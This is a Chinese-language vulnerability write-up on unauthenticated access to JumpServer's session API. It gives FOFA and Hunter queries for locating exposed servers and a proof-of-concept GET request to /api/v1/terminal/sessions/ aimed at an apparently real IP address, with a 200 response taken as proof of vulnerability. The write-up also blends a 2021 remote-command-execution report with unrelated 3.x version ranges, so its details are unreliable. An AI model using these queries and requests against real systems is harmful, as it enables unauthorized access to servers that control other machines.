免责声明:请勿利用文章内的相关技术从事非法测试,由于传播、利用此文所提供的信息或者工具而造成的任何直接或者间接的后果及损失,均由使用者本人负责,所产生的一切不良后果与文章作者无关。该文章仅供学习用途使用。

一、漏洞描述

JumpServer 是全球首款完全开源的堡垒机, 使用GNU GPL v2.0 开源协议, 是符合4A 的专业运维审计系统。 JumpServer 使用Python / Django 进行开发。2021年1月15日,阿里云应急响应中心监控到开源堡垒机JumpServer发布更新,修复了一处远程命令执行漏洞。由于 JumpServer 某些接口未做授权限制,攻击者可构造恶意请求获取到日志文件获取敏感信息,或者执行相关API操作控制其中所有机器。

二、漏洞影响

JumpServer 3.0.0 - 3.6.3

三、网络测绘

fofa:

app="JumpServer-堡垒机"

hunter:

app.name="JumpServer"

四、漏洞复现



poc

/api/v1/terminal/sessions/

通过burp发送请求包

GET /api/v1/terminal/sessions/ HTTP/1.1

Host: 112.85.138.12:81

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/116.0

Accept-Encoding: gzip, deflate

Accept: */*

Connection: close

Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2

回显200就说明有问题

小龙POC检测

小龙POC传送门【已经更新】: 小龙POC工具

五、修复建议

更新到最新版本